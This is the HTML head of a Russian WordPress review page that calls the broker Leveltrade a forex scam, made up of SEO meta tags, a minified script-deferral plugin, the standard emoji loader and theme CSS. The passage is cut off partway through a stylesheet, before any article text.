

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/leveltrade/
body_size: 37686
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper</title>
	<meta name="description" content="Leveltrade(Левел Трейд) – обзор торговых пакетов. Вывод денег с платформы. Схема развода, негативные отзывы, подтверждающие мошенничество | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/leveltrade/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper" />
	<meta property="og:description" content="Leveltrade(Левел Трейд) – обзор торговых пакетов. Вывод денег с платформы. Схема развода, негативные отзывы, подтверждающие мошенничество | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/leveltrade/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-18T08:26:59+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-logo.png" />
	<meta property="og:image:width" content="444" />
	<meta property="og:image:height" content="205" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 